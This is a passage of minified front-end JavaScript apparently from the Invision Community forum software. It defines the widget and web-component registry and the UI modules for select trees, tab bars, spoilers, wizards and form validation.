handler.forEach(eventType=>document.addEventListener(eventType,listener,{capture:true}));}else if(handler){setTimeout(()=>loadWebComponent(name))}else if(handler===false){document.addEventListener(`ips:loadComponent#${widgetID}`,()=>{if(widgets[widgetID]===COMPONENT_LAZY_LOAD_SYMBOL){setTimeout(()=>loadWebComponent(name));}},{once:true,capture:true});}
customElements.whenDefined(name).then(()=>{widgets[widgetID]=customElements.get(name);document.querySelectorAll(name).forEach(el=>customElements.upgrade(el));Debug.log(`Registered the web component <${name}/>`)});}
return;}
widgetOptions=_.defaults(widgetOptions||{},{'lazyLoad':false,'lazyEvents':'','makejQueryPlugin':true});widgets[widgetID]={handler:handler,callback:fnCallback,acceptedOptions:acceptedOptions||[],widgetOptions:widgetOptions||{}};if(widgetOptions.makejQueryPlugin!==false){buildjQueryPlugin(widgetID,handler,acceptedOptions,widgetOptions,fnCallback);}},getAcceptedOptions=function(widgetID){return widgets[widgetID]['acceptedOptions']||[];},buildjQueryPlugin=function(widgetID,handler,acceptedOptions,widgetOptions){const jQueryKey=widgetOptions.jQueryKey||'ips'+widgetID.charAt(0).toUpperCase()+widgetID.slice(1),dataID='ips'+widgetID;if($.fn[jQueryKey]){Debug.warn("jQuery plugin '"+jQueryKey+"' already exists.");return;}
$.fn[jQueryKey]=function(providedOptions){this.each(function(){let elem=$(this);elem.attr('data-'+dataID,'');for(let[key,value]of Object.entries(providedOptions)){if(acceptedOptions.includes(key)){elem.attr(`data-${dataID}-${key}`,value);}}
if(widgetOptions.lazyLoad===false){_callWidget(widgetID,elem,_getWidgetOptions(widgetID,elem));}});};},_initializeWidgets=function(context){const immediateWidgets=[],lazyWidgets=[],componentWidgets=[];context=context instanceof Element?context:document;_.each(widgets,function(item,key){if(item===COMPONENT_LAZY_LOAD_ON_EVENT_SYMBOL||isElementConstructor(item)){return;}
if(item===COMPONENT_LAZY_LOAD_SYMBOL){componentWidgets.push(key)}else if(_.isUndefined(item.widgetOptions.lazyLoad)||item.widgetOptions.lazyLoad===false){immediateWidgets.push(key);}else{lazyWidgets.push(key);}});_doImmediateWidgets(immediateWidgets,context);if(componentWidgets.length){_doComponentWidgets(componentWidgets,context)}
if(!doneInitialInit&&context===document){_doLazyWidgets(lazyWidgets,context);doneInitialInit=true;}},destructAllWidgets=function(context){const widgetIDs=[...Object.entries(widgets)].filter(([key,widget])=>!(widget===COMPONENT_LAZY_LOAD_SYMBOL||isElementConstructor(widget))).map(([key])=>key);var selector=_.map(widgetIDs,function(item){return"[data-ips"+item+"]";});var foundWidgets=$(context).find(selector.join(','));foundWidgets.each(function(idx,elem){elem=$(elem);for(var i=0;i<widgetIDs.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetIDs[i]))){_destructWidget(widgetIDs[i],elem);}}});},_destructWidget=function(widgetID,elem){if(_.isFunction(widgets[widgetID].handler.destruct)){try{widgets[widgetID].handler.destruct.call(widgets[widgetID].handler,elem);}catch(err){Debug.error("Error calling destruct on "+widgetID);Debug.error(err);}}},_doImmediateWidgets=function(widgetsToLoad,context){if(!widgetsToLoad.length){return;}
let selector=widgetsToLoad.map(item=>"[data-ips"+item+"]");const foundWidgets=$(context).find(selector.join(','));for(let elem of foundWidgets){elem=$(elem);for(var i=0;i<widgetsToLoad.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetsToLoad[i]))){_callWidget(widgetsToLoad[i],elem,_getWidgetOptions(widgetsToLoad[i],elem));}}}},_doLazyWidgets=function(widgetsToLoad,context){if(!widgetsToLoad.length){return;}
context=context instanceof Element?context:document;for(let i=0;i<widgetsToLoad.length;i++){const widget=widgets[widgetsToLoad[i]];const lazyEvents=widget.widgetOptions.lazyEvents||'click';$(context).on(lazyEvents,"[data-ips"+widgetsToLoad[i]+"]",_.partial(function(widgetKey,e){_callWidget(widgetKey,this,_getWidgetOptions(widgetKey,this),e);},widgetsToLoad[i]));}},_doComponentWidgets=function(widgetsToLoad,context){context=$(context||document).get(0);widgetsToLoad.forEach(widgetID=>{const widget=widgets[widgetID];if(widget!==COMPONENT_LAZY_LOAD_SYMBOL){return;}
try{const name=webComponentName(widgetID);if(context.querySelector(name)){loadWebComponent(name);}}catch(e){}})},_callWidget=function(widgetID,elem,options,e){if(widgets[widgetID].callback instanceof Function){widgets[widgetID].callback.call(widgets[widgetID].handler,elem,options,e);}else if(widgets[widgetID].handler.respond instanceof Function){widgets[widgetID].handler.respond.call(widgets[widgetID].handler,elem,options,e);}else{Debug.error("No callback method specified for "+widgetID);}},_getWidgetOptions=function(widgetID,elem){var options={},optionKeys=widgets[widgetID].acceptedOptions;elem=$(elem);try{if(elem.attr('data-ips'+widgetID+'-options')){var optionsObj=$.parseJSON(elem.attr('data-ips'+widgetID+'-options'));if(_.isObject(optionsObj)){return optionsObj;}}}catch(err){Debug.warn("Invalid options object passed in for a "+widgetID+" widget. Must be valid JSON.");}
if(optionKeys.length){for(var i=0;i<optionKeys.length;i++){var thisOption=elem.attr('data-ips'+widgetID+'-'+optionKeys[i]);if(!_.isUndefined(thisOption)){if(thisOption.match(/^[1-9][0-9]*$/g)){thisOption=parseInt(thisOption,10);}
if(thisOption==='true'){thisOption=true;}else if(thisOption==='false'){thisOption=false;}
if(typeof thisOption==='string'&&thisOption.trim()===''){thisOption=true;}
options[optionKeys[i]]=thisOption;}}}
return options;},zIndex=function(){ziCounter+=ziIncrement;if(document?.body?.style instanceof CSSStyleDeclaration){document.body.style.setProperty('--ips-js-zindex-top',ziCounter.toString());}
return ziCounter.toString();},getModal=function(){return $('<div/>').addClass('ipsModal').hide().appendTo($('body')).identify();},init=function(){$(document).on('contentChange',function(e,newContent){if(newContent instanceof jQuery){newContent.each(function(){if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(this).identify().attr('id'));}
_initializeWidgets(this);});}else{if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(newContent).identify().attr('id'));}
_initializeWidgets(newContent);}});_initializeWidgets(document);};if(document?.body?.style instanceof CSSStyleDeclaration){zIndex();}else{window.addEventListener('load',()=>{zIndex();})}
class BaseWidget{static _defaults={};static instances=new WeakMap();constructor(elem,options){this.options=options;this.elem=$(elem);}
_element=undefined;get element(){if(this._element===undefined){this._element=this.elem.get(0);}
return this._element;}
set element(val){Debug.warn(`The field "element" is not settable`);}
destruct(){BaseWidget.instances.delete(this.element);}
reset(){}
on(...args){const cb=args.pop();if(!(cb instanceof Function)){return;}
let base=this.elem;if(typeof args[0]!=='string'){base=$(args.shift());}
base.on(...args,(...ev)=>cb.call(this,...ev))}
static fixOptions(options){return options}
static initializeOnElem(elem,options){elem=elem instanceof Element?elem:$(elem).get(0)
if(!(elem instanceof Element)){return;}
if(!this.getInstance(elem)){options=this.fixOptions({...this._defaults,...options});const instance=new this(elem,options);this.instances.set(elem,instance);}}
static getInstance(elem){elem=elem instanceof Element?elem:$(elem).get(0)
if(elem&&this.instances.has(elem)){return this.instances.get(elem);}
return undefined;}
static buildModuleAndRegisterWidget(name,options=[],widgetOptions=undefined,fnCallback=undefined){if(name){ips.ui.registerWidget(name,ips.ui[name],options,widgetOptions,fnCallback);}
return{respond:(elem,options)=>this.initializeOnElem(elem,options),destruct:(elem)=>this.getInstance(elem)?.destruct(),getObj:elem=>this.getInstance(elem),reset:elem=>this.getInstance(elem)?.reset(),finalClass:this}}}
function isElementConstructor(cls){if(typeof cls!=='function'||!cls.prototype){return false}
return HTMLElement.prototype.isPrototypeOf(cls.prototype);}
async function loadWebComponent(name){if(!LOADING_COMPONENTS.has(name)){const widgetID=webComponentWidgetID(name);LOADING_COMPONENTS.add(name);let urlPath;if(ips.getSetting('useCompiledFiles')===false){urlPath="/applications/core/interface/js/webcomponents.php?component="+widgetID;}else{urlPath='/static/js/global/root_component_'+widgetID+".js";}
const url=window.ips.getSetting('baseURL').replace(/\/+$/,'')+urlPath+(urlPath.includes('?')?'&':'?')+'v='+ips.getSetting('jsAntiCache');const script=document.createElement('script');script.defer=true;script.src=url;script.dataset.ips='';document.body.appendChild(script);}
await customElements.whenDefined(name);LOADING_COMPONENTS.delete(name);}
function registerWebComponent(widgetID,cls){const name=webComponentName(widgetID);if(!isElementConstructor(cls)){throw new TypeError(`Cannot register web component because the provided cls is not a subclass of HTMLElement`);}
if(customElements.get(name)){throw new RangeError(`The web component ${name} is already registered`);}
if(!(widgetID in widgets)){Debug.log(`Registering the web component ${name}, however no widget is currently registered for this component. Registering the widget ${widgetID} now.`);registerWidget(widgetID,cls);}else{customElements.define(name,cls);}}
function webComponentName(widgetID){if(!(widgetID in WEB_COMPONENT_NAMES)){const name='i-'+widgetID.replaceAll(/[A-Z]/g,(match)=>`-${match.toLowerCase()}`).replace(/^-+/,'');try{validateWebComponentName(name);WEB_COMPONENT_NAMES[widgetID]=name;WEB_COMPONENT_NAMES_REVERSE[name]=widgetID;}catch(e){WEB_COMPONENT_NAMES[widgetID]=()=>new RangeError(`The widgetID ${widgetID} converts to a disallowed Web Component name, ${name}`);}}
return WEB_COMPONENT_NAMES[widgetID];}
function webComponentWidgetID(name){if(!(name in WEB_COMPONENT_NAMES_REVERSE)){try{validateWebComponentName(name);const widgetID=name.replace(/^i-/,'').replaceAll(/-([a-z])/g,(match,$1)=>$1.toUpperCase());WEB_COMPONENT_NAMES[widgetID]=name;WEB_COMPONENT_NAMES_REVERSE[name]=widgetID;}catch(e){WEB_COMPONENT_NAMES_REVERSE[name]=()=>new RangeError(`${name} is not a valid web component name`);}}
if(WEB_COMPONENT_NAMES_REVERSE[name]instanceof Function){throw WEB_COMPONENT_NAMES_REVERSE[name]();}
return WEB_COMPONENT_NAMES_REVERSE[name];}
function validateWebComponentName(name){if(typeof name!=='string'||!name.match(/^i-[a-z][a-z-0-9\-]*$/i)){throw new RangeError(`${name} is not a valid web component name`);}}
return{registerWidget,init,zIndex,getModal,getAcceptedOptions,key,destructAllWidgets,BaseWidget,registerWebComponent,loadWebComponent};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.selectTree',function(){var defaults={multiple:false,selected:false,searchable:true,placeholder:ips.getString('select')};var respond=function(elem,options){if(!$(elem).data('_selecttree')){$(elem).data('_selecttree',selectTreeObj($(elem),_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_selecttree')){return $(elem).data('_selecttree');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};function selectTreeObj(elem,options){let results=null,elemID=null,selectedItems=[],name='',autoExpand=false,ro;var init=function(){elemID=elem.identify().attr('id');results=elem.find('.ipsSelectTree_nodes');name=elem.attr('data-name');if($(elem).closest('i-dropdown').length){$(elem).after($(results).get(0));$(results).addClass('ipsSelectTree_nodes--collapsed').removeClass('ipsHide').css({display:""});const inputEl=$(elem).closest('form .ipsForm > .ipsFieldRow').get(0);if(inputEl instanceof HTMLElement&&inputEl.matches(':not([hidden],[hidden] *)')&&![...inputEl.parentElement.querySelectorAll(':scope > .ipsFieldRow')].some(row=>row!==inputEl&&row.querySelector("input:not([hidden], [hidden] *)"))){autoExpand=true;$(results).addClass('ipsSelectTree_nodes--auto-expanded');}}
if(!autoExpand){elem.on('click',_toggleResults);}
results.on('click','[data-action="getChildren"]',_toggleChildren);results.on('click','[data-action="nodeSelect"]',_toggleNodeSelection);elem.on('click','[data-action="nodeLoadMore"] a:not(.ipsButton--disabled)',_nodeLoadMore);results.on('click','[data-action="nodeLoadMore"] a:not(.ipsButton--disabled)',_nodeLoadMore);if($('input[name="'+name+'-zeroVal"]')){$('input[name="'+name+'-zeroVal"]').on('change',_zeroValChange);}
if(options.selected){try{var preSelected=$.parseJSON(options.selected);}catch(err){}
if(preSelected&&_.isObject(preSelected)&&_.size(preSelected)){_buildPreSelected(preSelected);return;}}
elem.find('.ipsSelectTree_value').addClass('ipsSelectTree_placeholder').text((options.placeholder)?options.placeholder:ips.getString('select'));_zeroValChange();if(autoExpand){_showResults();}},destruct=function(){$(document).off('click.'+elemID);},_buildPreSelected=function(preSelected){if(_.size(preSelected)){_.each(preSelected,function(val,key){selectedItems.push(key);if(options.multiple){var id=key;if(val.id){id=val.id;}
_addToken(val.title,id);}else{_setValue(val.title);}
if(results.find('[data-id="'+key+'"]').length){results.find('[data-id="'+key+'"]').addClass('ipsSelectTree_selected');}});_updateSelectedValues();elem.trigger('nodeInitialValues',{selectedItems:selectedItems});}},_zeroValChange=function(e){elem.toggleClass('ipsSelectTree_disabled',$('input[name="'+name+'-zeroVal"]').is(':checked'));if(!$('input[name="'+name+'-zeroVal"]').is(':checked')&&results.is(':visible')){_closeResults();}},_toggleChildren=function(e,ignoreClosed){e.preventDefault();e.stopPropagation();var item=$(e.currentTarget).closest('.ipsSelectTree_item');var listItem=item.closest('li');var id=item.attr('data-id');var url=options.url+'&_nodeSelect=children&_nodeId='+id;if(!item.hasClass('ipsSelectTree_withChildren')){return;}
if(item.hasClass('ipsSelectTree_itemOpen')){if(ignoreClosed!==true){item.removeClass('ipsSelectTree_itemOpen');listItem.find('> [data-role="childWrapper"]').hide();_positionResults();}}else{item.addClass('ipsSelectTree_itemOpen');if(item.attr('data-childrenLoaded')){ips.utils.anim.go('fadeIn fast',listItem.find('> [data-role="childWrapper"]'));_positionResults();}else{listItem.append($('<div/>').attr('data-role','childWrapper').html(ips.templates.render('core.general.loading',{text:ips.getString('loading')})));_positionResults();ips.getAjax()(url).done(function(response){item.attr('data-childrenLoaded',true);listItem.find('[data-role="childWrapper"]').html(response.output);listItem.find('[data-role="childWrapper"] .ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});}}},_toggleNodeSelection=function(e){var node=$(e.currentTarget);if(node.hasClass('ipsSelectTree_selected')){_unselectNode(node,e);}else{_selectNode(node,e);}
_updateSelectedValues();},_nodeLoadMore=function(e){e.stopPropagation();var offset=results.find('[data-action="nodeLoadMore"]').attr('data-offset');var url=options.url+'&_nodeSelect=loadMore&_nodeSelectOffset='+offset;results.find('[data-action="nodeLoadMore"] span.ipsLoading').removeClass('ipsHide');results.find('[data-action="nodeLoadMore"] > a.ipsButton').addClass('ipsButton--disabled');ips.getAjax()(url).done(function(response){if(!_.isUndefined(response.globalOutput)){results.find('[data-role="globalNodeList"]').append(response.globalOutput);if(!_.isUndefined(response.clubsOutput)){results.find('[data-role="clubNodeList"]').append(response.clubsOutput);}}
else
{results.find('[data-role="nodeList"]').append(response.output);}
results.find('[data-action="nodeLoadMore"] span.ipsLoading').addClass('ipsHide');if(response.loadMore){results.find('[data-action="nodeLoadMore"]').attr('data-offset',response.loadMore);}
else
{results.find('[data-action="nodeLoadMore"]').addClass('ipsHide');}
results.find('[data-action="nodeLoadMore"] > a.ipsButton').removeClass('ipsButton--disabled');results.find('[data-role="nodeList"]').find('.ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});},_selectNode=function(node,e){if(!options.multiple){elem.find('.ipsSelectTree_selected').removeClass('ipsSelectTree_selected');}
node.addClass('ipsSelectTree_selected');var title=node.find('[data-role="nodeTitle"]').text();var id=node.attr('data-id');if(!options.multiple){_setValue(title);}else{_addToken(title,id);}
if(options.multiple){selectedItems.push(node.attr('data-id'));}else{selectedItems=[node.attr('data-id')];}
if(e){_toggleChildren(e,true);}
elem.trigger('nodeItemSelected',{title:title,id:id});if(!options.multiple&&!node.hasClass('ipsSelectTree_withChildren')){setTimeout(function(){_closeResults();},200);}},_unselectNode=function(node,e){node.removeClass('ipsSelectTree_selected');selectedItems=_.without(selectedItems,node.attr('data-id'));elem.trigger('nodeItemUnselected',{title:node.find('[data-role="nodeTitle"]').text(),id:node.attr('data-id')});if(!options.multiple){_setValue();}else{_removeToken(node);}},_addToken=function(title,id){var valueElem=elem.find('.ipsSelectTree_value');var elemHeight=elem.outerHeight();if(!elem.find('[data-role="tokenList"]').length){valueElem.html($('<ul/>').attr('data-role','tokenList'));}
elem.find('[data-role="tokenList"]').append(ips.templates.render('core.selectTree.token',{title:title,id:id}));elem.find('.ipsSelectTree_value').removeClass('ipsSelectTree_placeholder');if(elemHeight!=elem.outerHeight()){_positionResults();}},_removeToken=function(node){var id=node.attr('data-id');var tokenList=elem.find('[data-role="tokenList"]');var elemHeight=elem.outerHeight();var token=tokenList.find('[data-nodeId="'+id+'"]').closest('li').remove();if(!tokenList.find('[data-nodeId]').length){tokenList.remove();_setValue();}
if(elemHeight!=elem.outerHeight()){_positionResults();}},_updateSelectedValues=function(){elem.find('[data-role="nodeValue"]').val(_.uniq(selectedItems).join(','));elem.trigger('nodeSelectedChanged',{selectedItems:selectedItems});},_setValue=function(value){if(value){elem.find('.ipsSelectTree_value').text(value).removeClass('ipsSelectTree_placeholder');}else{elem.find('.ipsSelectTree_value').text((options.placeholder)?options.placeholder:ips.getString('select')).addClass('ipsSelectTree_placeholder');}},_toggleResults=function(e){if(!$(results).get(0).classList.contains('ipsSelectTree_nodes--collapsed')&&results.is(':visible')){_maybeHideResults(e);}else{_showResults(e);}},_maybeHideResults=function(e){var rawResults=results.get(0);if((!$.contains(rawResults,e.target)&&rawResults!=e.target)){_closeResults();}},_closeResults=function(){if($(elem).closest('i-dropdown').length){$(results).addClass('ipsSelectTree_nodes--collapsed');}else{ips.utils.anim.go('fadeOut fast',results);}
$(document).off('click.'+elemID);elem.removeClass('ipsSelectTree_active');elem.trigger('nodeSelectionClosed');},_showResults=function(){if(!autoExpand){$(document).on('click.'+elemID,_closeResultsOnBlur);}
if($(elem).closest('i-dropdown').length){$(results).removeClass("ipsSelectTree_nodes--collapsed");}else{_positionResults();results.show();}
elem.addClass('ipsSelectTree_active');if(elem.find('[data-role="nodeSearch"]')){elem.find('[data-role="nodeSearch"]').focus();}},_positionResults=function(){if($(elem).closest('i-dropdown').length){return;}
var above=false;var elemTop=elem.offset().top;var elemHeight=elem.height();if((elemTop+elemHeight+results.height())>$(window).height()){above=true;var scrollParent=_getScrollParent();var scrollParentTop=$(scrollParent).offset().top;Debug.log("elemTop: "+elemTop);Debug.log("elemTop - resultsHeight: "+(elemTop-results.height()));Debug.log("scrollParentTop: "+scrollParentTop);if((elemTop-results.height())<scrollParentTop){above=false;}}
var positionInfo={trigger:elem,target:results,targetContainer:elem,above:above};var resultsPosition=ips.utils.position.positionElem(positionInfo);results.css({top:resultsPosition.top+'px',zIndex:ips.ui.zIndex()});if(resultsPosition.location.vertical=='top'){results.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');elem.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');}else{results.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');elem.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');}},_closeResultsOnBlur=function(e){if(!_clickIsInElem(e.target)){_closeResults();}},_clickIsInElem=function(target){var rawElem=elem.get(0);var rawResults=results.get(0);if(target==rawElem||target==rawResults||$.contains(rawResults,target)||$.contains(rawElem,target)){return true;}
return false;},_getScrollParent=function(includeHidden){var element=elem.get(0);var style=getComputedStyle(element);var excludeStaticParent=style.position==="absolute";var overflowRegex=/(auto|scroll|hidden)/;if(style.position==="fixed"){return document.body;}
for(var parent=element;(parent=parent.parentElement);){style=getComputedStyle(parent);if(excludeStaticParent&&style.position==="static"){continue;}
if(overflowRegex.test(style.overflow+style.overflowY+style.overflowX)){return parent;}}
return document.body;}
init();return{destruct};}
ips.ui.registerWidget('selectTree',ips.ui.selectTree,['placeholder','multiple','selected','url','searchable']);return{respond:respond,destruct:destruct};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.tabbar',function(){const defaults={itemSelector:'.ipsTabs__tab',activeClass:false,loadingClass:'ipsLoading ipsTabs_loadingContent',panelClass:'ipsTabs__panel',updateURL:true,updateTitle:false,disableNav:false};ips.ui.registerWidget('tabbar',ips.ui.tabbar,['contentArea','itemSelector','activeClass','loadingClass','disableNav','panelClass','updateURL','updateTitle']);return{respond(elem,options){if(!$(elem).data('_tabbar')){$(elem).data('_tabbar',tabBarObj(elem,_.defaults(options,defaults)));}}};});function tabBarObj(elem,options){const rawElem=$(elem).get(0);const tabs=$(elem).find(options.itemSelector);let barId=rawElem.id;let active;let ajaxObj;function init(){if(!barId){barId=$(rawElem).identify().attr('id');}
if(!options.contentArea||!$(options.contentArea).length){options.contentArea='#'+$(rawElem).next().identify().attr('id');}
if(!tabs.length){Debug.warn("No tabs found in tab bar"+barId);return;}
active=_getActiveTab();_initializeActive();$(elem).on('click',options.itemSelector,_handleTabClick);let tabbar=elem[0],tablist=tabbar.querySelector('[role="tablist"]'),scrollers=tabbar.querySelector('[data-role="tabScrollers"]');if(scrollers){scrollers.addEventListener("click",e=>_handleScrollerClick(e,tablist));let scrollerObserver=new IntersectionObserver(tabs=>tabs.forEach(tab=>tabbar.querySelector(`[data-direction="${tab.target.matches(':first-child') ? 'prev' : 'next'}"]`).hidden=tab.intersectionRatio>.99),{root:tablist,threshold:0.99});tablist.querySelectorAll(':scope > :first-child, :scope > :last-child').forEach(el=>{scrollerObserver.observe(el)});}}
function _handleScrollerClick(e,tablist){let direction=e.target.closest('button').getAttribute("data-direction"),currentScroll=tablist.scrollLeft,listWidth=tablist.offsetWidth/2;if(direction==="prev"){listWidth=-listWidth;}
tablist.scrollTo({left:currentScroll+listWidth,behavior:"smooth"})}
function _handleTabClick(e){if(options.disableNav){return;}
e.preventDefault();if($(this).attr('aria-selected')==='true'){return;}
let thisId=$(this).identify().attr('id'),thisContent=$('#'+$(this).attr('aria-controls'));if(!thisContent.length){thisContent=$('#'+thisId+'_panel');}
if(!thisContent.length){thisContent=_createTabPanel(thisId);_loadContent(this,thisContent).done(()=>_switchTab(thisId)).fail(()=>Debug.log('failed'));}else{_hideAllPanels();_switchTab(thisId);}
_updateURL(thisId);}
function _switchTab(tabId){_hideAllPanels();const thisContent=$('#'+tabId+'_panel'),thisContentParent=document.querySelector(elem[0].getAttribute("data-ipstabbar-contentarea"));thisContent.removeAttr('hidden');$(elem).trigger('tabShown',{barID:barId,tabID:tabId,tab:active,panel:thisContent});$(document).trigger('contentChange',[thisContent]);if(elem[0].matches(".ipsTabs--sticky")&&thisContentParent&&window.scrollY>thisContentParent.offsetTop){thisContentParent.scrollIntoView({behavior:"smooth"});}
active=$('#'+tabId);_makeTabActive(active);$(elem).trigger('tabChanged',{barID:barId,tabID:tabId,tab:active,panel:thisContent});}
function _updateURL(tabId){if(!options.updateURL){return;}
const tabLink=$(`#${tabId}`);const href=tabLink.attr('href');const title=(options.updateTitle&&tabLink.attr('title'))?tabLink.attr('title'):document.title;if(!_.isEmpty(href)&&!href.startsWith('#')){ips.utils.history.replaceState({},'ips.ui.tabbar',href);document.title=title
ips.utils.analytics.trackPageView(href);}}
function _getActiveTab(){const activeTab=elem.find('[aria-selected="true"]');if(activeTab.length){return activeTab.get(0);}
return $(elem).find(options.itemSelector).first();}
function _initializeActive(){const activeId=$(active).identify().attr('id');if(!$('#'+activeId+'_panel').length){if($(options.contentArea).children().length){$(options.contentArea).wrapInner(_createTabPanel(activeId,true));_switchTab(activeId);}else{var newPanel=_createTabPanel(activeId);_loadContent(active,newPanel).done(function(){_switchTab(activeId);});}}else{_switchTab(activeId);}}
function _makeTabActive(activeTab){$(elem).find(options.itemSelector).attr('aria-selected','false');if(options.activeClass){$(elem).find(options.itemSelector).removeClass(options.activeClass);}
$(activeTab).attr('aria-selected','true');if(options.activeClass){$(activeTab).addClass(options.activeClass);}}
function _loadContent(tab,container){let url;const deferred=$.Deferred();_hideAllPanels();if($(tab).attr('data-tabURL')){url=$(tab).attr('data-tabURL');}else{url=$(tab).attr('href');}
$(options.contentArea).addClass(options.loadingClass);ajaxObj=ips.getAjax();ajaxObj(url).done(response=>{$(container).html(response);deferred.resolve();}).fail(()=>window.location=$(tab).attr('href')).always(()=>$(options.contentArea).removeClass(options.loadingClass));return deferred.promise();}
function _hideAllPanels(){$(options.contentArea).find('> .'+options.panelClass).attr('hidden','');}
function _createTabPanel(tabId,noAppend=false){const newPanel=$('<div/>').attr({'id':tabId+'_panel'}).addClass(options.panelClass).attr({'role':'tabpanel'}).attr({'aria-labelledby':tabId});if(!noAppend){$(options.contentArea).append(newPanel);}
return newPanel;}
init();return{init};}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.spoiler',function(){function respond(elem,options,e){elem.contents().hide();const details=document.createElement('details');for(const attr of[...$(elem).get(0).getAttributeNames()]){try{details.setAttribute(attr,$(elem).get(0).getAttribute(attr));}catch(e){Debug.warn(e);}}
$(elem).get(0).after(details);elem.hide();for(const child of[...$(elem).get(0).childNodes]){details.appendChild(child);}
elem=$(details);var existingHeader=elem.children('.ipsSpoiler_header');var header=ips.templates.render('core.editor.spoilerHeader');if(existingHeader.length){existingHeader.replaceWith(header);}else{elem.prepend(header);}
elem.find('> .ipsSpoiler_header').on('click',_toggleSpoiler);}
function _toggleSpoiler(e){var header=$(e.currentTarget);var target=$(e.target);var spoiler=$(e.target).closest('[data-ipsSpoiler]');if(target.is('a:not( [data-action="toggleSpoiler"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleSpoiler"]'))){return;}
e.preventDefault();if(header.hasClass('ipsSpoiler_closed')){spoiler.attr('open','');ips.utils.anim.go('fadeIn',header.siblings());header.removeClass('ipsSpoiler_closed').addClass('ipsSpoiler_open').find('span').text(ips.getString('spoilerClickToHide'));$(document).trigger('contentChange',[spoiler]);}else{spoiler.attr('open',null);header.siblings().hide();header.removeClass('ipsSpoiler_open').addClass('ipsSpoiler_closed').find('span').text(ips.getString('spoilerClickToReveal'));}
e.stopPropagation();}
ips.ui.registerWidget('spoiler',ips.ui.spoiler);return{respond:respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.wizard',function(){var respond=function(elem,options,e){elem.on('click','[data-action="wizardLink"]',_.bind(refresh,e,elem));elem.on('submit','form',_.bind(refresh,e,elem));};var refresh=function(elem,e){var target=$(e.currentTarget);_showLoading(elem);if(target.is('form')){if(target.attr('data-bypassAjax')){return true;}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();var data=target.serialize()+'&_wizardHeight='+elem.find('[data-role="loading"]').outerHeight();if(e.originalEvent&&e.originalEvent.submitter&&e.originalEvent.submitter.name&&e.originalEvent.submitter.value){data+='&'+e.originalEvent.submitter.name+'='+e.originalEvent.submitter.value;}
ips.getAjax()(target.attr('action'),{data:data,type:'post'}).done(function(response){_insertHtml(response,elem);}).fail(function(response,textStatus,errorThrown){target.attr('data-bypassAjax',true);target.submit();})}else{e.preventDefault();ips.getAjax()(target.attr('href')).done(function(response){_insertHtml(response,elem);});}},_insertHtml=function(response,elem){if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
var responseDiv=$('<div>'+response+'</div>');var responseWizard=responseDiv.find('[data-ipsWizard]').html();if(!responseWizard){responseWizard=response;}
responseDiv.find("link","script").appendTo('head');ips.controller.cleanContentsOf(elem);elem.html(responseWizard);$(document).trigger('contentChange',[elem]);elem.trigger('wizardStepChanged');},_showLoading=function(elem){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="wizardContent"]');if(!formContainer.is(':visible')){return;}
if(!loading.length){loading=$('<div/>').attr('data-role','loading').addClass('ipsLoading').hide();elem.append(loading);}
var dims={width:formContainer.outerWidth(),height:formContainer.outerHeight()};loading.css({width:dims.width+'px',height:dims.height+'px'}).show();formContainer.hide().after(loading.show());},_hideLoading=function(){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="registerForm"]');loading.remove();formContainer.show();};ips.ui.registerWidget('wizard',ips.ui.wizard);return{respond:respond};});}(jQuery,_));;
;(function($,_){["card","dropdown","pwaInstall","pushNotificationsPrompt","themeEditor","latex","latexNodeview"].forEach(component=>{ips.createModule(`ips.ui.${component}`,function(){ips.ui.registerWidget(component,false);return{};});});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.validation',function(){var defaults={live:true,submit:true,characterLimit:3,displayAs:'list'};var respond=function(elem,options,e){if(!$(elem).data('_validation')){$(elem).data('_validation',validateObj(elem,_.defaults(options,defaults)));}};var validateObj=function(elem,options){var init=function(){if(options.live){$(elem).on('keyup blur','input:not( [type="button"] ):not( [type="checkbox"] ):not( [type="hidden"] )'+
':not( [type="radio"] ):not( [data-validate-bypass] ), textarea:not( [data-validate-bypass] )',_textEvent);$(elem).on('change','select',_selectEvent);}
if(options.submit){$(elem).closest('form').on('submit',_submitEvent);}},_submitEvent=function(e){var errors=0;var elements=$(elem).find('input:not( [type="submit"] ):not( [type="checkbox"] )'+
':not( [type="radio"] ):not( [type="hidden"] ), select, textarea');elements.each(function(){if(!_validate($(this))){errors++;}});if(errors>0){e.preventDefault();$(e.currentTarget).trigger('error.validation',{count:errors});}else{$(e.currentTarget).trigger('success.validation');}},_selectEvent=function(e){},_textEvent=function(e){var field=$(e.currentTarget);if(e.type=='blur'||e.type=='focusout'){if(field.val().length>=options.characterLimit||field.is('[type="number"], [type="range"]')){_validate(field);}}else{if(field.attr('data-hasErrors')){_validate(field);}}},_validate=function(target){var result=ips.utils.validate.validate(target);if(result!==true&&!result.result){_displayErrors(target,result);}else{_clearErrors(target);}
return result.result;},_displayErrors=function(target,results){var id=target.identify().attr('id');var errorList=$('#'+id+'_errors');if(!errorList.length){var wrapper=ips.templates.render('core.forms.validationWrapper',{id:id+'_errors'});target.after(wrapper);errorList=$('#'+id+'_errors');}
